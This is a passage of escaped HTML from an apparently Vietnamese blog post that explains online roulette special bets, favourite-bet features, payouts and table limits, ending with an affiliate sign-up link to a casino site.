justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EOrphelins a Cheval\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược này bao gồm tổng cộng tám con số trên hai đoạn của bánh xe roulette không gồm các cược voisins du zero và tiers du cylindre kể trên. 5 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u0026nbsp;chip trên 1 (Cược Trực tiếp)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 6\/9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 14\/17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 17\/20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 31\/34\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bên cạnh là một cược 5 chip gồm một con số đặc biệt và hai con số gần số đó nhất, một về bên phải và một về bên trái, trên bánh xe roulette. Để đặt cược bên cạnh, nhấp chuột vào một con số trên đường đua. Một chip sẽ được đặt lên con số được nhấp chuột và bốn con số liền kề gần nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EDANH SÁCH CƯỢC ĐẶC BIỆT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể đặt cược bất kỳ bên dưới bằng cách nhấp chuột trực tiếp lên đó từ danh sách hiển thị cạnh đường đua:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVoisins du Zero – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiers du Cylindre – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EOrphelins a Cheval – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EOrphelins en Plein – Cược 8 chip gồm có 1+6+9+14+17+20+31+34, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 0 – Cược 4 chip gồm có 0+10+20+30, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 1 – Cược 4 chip gồm có 1+11+21+31, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 2 – Cược 4 chip gồm có 2+12+22+32, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 3 – Cược 4 chip gồm có 3+13+23+33, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 4 – Cược 4 chip gồm có 4+14+24+34, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 5 – Cược 4 chip gồm có 5+15+25+35, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 6 – Cược 4 chip gồm có 6+16+26+36, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 7 – Cược 3 chip gồm có 7+17+27, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 8 – Cược 3 chip gồm có 8+18+28, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 9 – Cược 3 chip gồm có 9+19+29, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 0\/3 – Cược 4 chip gồm có 0\/3+10\/13+20\/23+30\/33, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 1\/4 – Cược 4 chip gồm có 1\/4+11\/14+21\/24+31\/34, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 2\/5 – Cược 4 chip gồm có 2\/5+12\/15+22\/25+32\/35, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 3\/6 – Cược 4 chip gồm có 3\/6+13\/16+23\/26+33\/36, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn di chuyển chuột qua cược bên cạnh hoặc cược đặt biệt bất kỳ trên đường đua hoặc trên danh sách, các điểm trên bàn đặt cược mà đặt chip sẽ được thắp sáng. Đơn giản nhấp chuột vào cược để đặt chip của bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETính năng Đặt cược Yêu thích tùy chọn cho phép bạn lưu lại một đặt cược ưu tiên hoặc phối hợp nhiều kiểu đặt cược khác nhau để đặt chỗ dễ dàng hơn trong các vòng sau tại bàn roulette bất kỳ. Bạn có thể lưu và chỉnh sửa danh sách lên tới 15 đặt cược yêu thích của bạn dưới những cái tên khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELƯU MỘT ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể mở thực đơn Đặt cược Yêu thích, hãy nhấp chuột vào nút ĐẶT CƯỢC YÊU THÍCH. Nhấp chuột lại vào nút này để đóng chức năng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã đặt cược yêu thích hoặc phối hợp đặt cược trên bàn roulette, hãy nhấp chuột vào link LƯU ĐẶT CƯỢC CUỐI trong menu Đặt cược Yêu thích. Tên mặc định của đặt cược này sẽ được gợi ý, nhưng sẽ tốt hơn nếu bạn điền một cái tên dễ nhận biết hơn. Sau đó, bạn có thể lưu và thêm đặt cược này vào danh sách đặt cược yêu thích của mình bằng cách nhấp chuột vào nút LƯU.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELƯU MỘT ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn mong muốn đặt cược yêu thích trong thời gian đặt cược của vòng chơi roulette, hãy mở menu Đặt cược Yêu thích để xem danh sách tất cả các đặt cược mà bạn đã lưu trước đó. Các đặt cược sẽ được liệt kê theo thứ tự thời gian, với đặt cược yêu thích sớm nhất đã lưu được ghi lên đầu danh sách. Bạn có thể đặt con trỏ lên tên của một đặt cược bất kỳ để xem cách sẽ đặt chip lên bàn roulette theo đó. Nhấp chuột vào tên của mỗi đặt cược mong muốn để thực hiện đặt. Bạn cũng có thể nhân (đôi, ba, bốn...) số lượng của một đặt cược bất kỳ mà bạn đã thực hiện bằng cách nhấp chuột vào tên của đặt cược nhiều lần.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐỔI TÊN HOẶC XÓA ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi thực đơn Đặt cược Yêu thích mở ra, bạn có thể nhấp chuột vào nút CHỈNH SỬA để xóa hoặc đổi TÊN của một đặt cược bất kỳ được liệt kê.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐổi tên của đặt cược bất kỳ bằng cách nhấp chuột lần đầu trong hộp chữ màu xám bao quanh tên hiện tại. Sau đó bạn có thể điền một tên mới và lưu lại bằng cách nhấp chuột vào nút LƯU hoặc bằng cách nhấn \"Enter\" trên bàn phím của bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXóa đặt cược bất kỳ mà bạn không còn muốn giữ trong danh sách yêu thích của mình bằng cách nhấn nút XÓA tương ứng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã hoàn thành chỉnh sửa danh sách đặt cược yêu thích của mình, hãy nhấp chuột vào nút LƯU ở góc bên phải trên cùng của menu Đặt cược Yêu thích hoặc nhấp chuột vào nút ĐẶT CƯỢC YÊU THÍCH.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETIỀN THANH TOÁN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhoản tiền thanh toán của bạn tùy thuộc vào kiểu đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003Eảnh 2 ....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EQuy tắc La Partage cho phép trả lại nửa khoản tiền cho việc đặt cược may rủi khi bóng rơi vào vị trí số không.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EViệc thực hiện sai sẽ Chấm dứt Tất cả các khoản Thanh toán và việc tham gia Chơi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EHOÀN TRẢ CHO NGƯỜI CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPhần trăm trả thưởng lý thuyết tốt nhất dành cho Roulette là 98,65%.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETHAM GIA TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMỗi bàn chơi có sẵn được hiển thị ở THỰC ĐƠN TRÒ CHƠI TRỰC TUYẾN.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;Roulette 1 – 4,000$\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETên bàn và giới hạn cược hiện bên dưới biểu trưng bàn chơi. Khi bạn di chuột lên biểu tượng bàn chơi, sẽ hiển thị tên nhà cái và tên ảnh, với những kết quả mới nhất và danh sách tất cả người chơi trong bàn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia một bàn cụ thể, đơn giản chỉ cần nhấp chuột vào biểu tượng của bàn chơi đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETên bàn và giới hạn cược hiện bên dưới biểu trưng bàn chơi. Khi bạn di chuột lên biểu tượng bàn chơi, sẽ hiển thị tên nhà cái và tên ảnh, với những kết quả mới nhất và danh sách tất cả người chơi trong bàn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia một bàn cụ thể, đơn giản chỉ cần nhấp chuột vào biểu tượng của bàn chơi đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKý hiệu MỨC CƯỢC hiển thị khoản tiền đặt cược tối thiểu và tối đa được cho phép.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiới hạn đặt cược: 15 foun\u0026nbsp; - 4,000 F\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột\/di chuột qua MỨC CƯỢC để xem mức cược và tiền thanh toán cho các kiểu đặt cược khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ được thông báo trên màn hình nếu bạn cố gắng đặt cược vượt quá giới hạn cược. Nếu bạn đặt cược thấp hơn giới hạn tối thiểu, cược của bạn sẽ bị từ chối khi kết thúc thời hạn đặt cược. Nếu bạn đặt nhiều cược và chỉ một phần cược ở dưới giới hạn tối thiểu thì các khoản cược nằm trong giới hạn sẽ được chấp nhận và các khoản nằm dưới giới hạn sẽ bị từ chối.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để thực hiện các đặt cược của mình. Bạn có thể xem SỐ DƯ hiện tại của mình trên màn hình.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EHình Minh Họa sau:\u003C\/b\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\"\u003E\u003Cimg 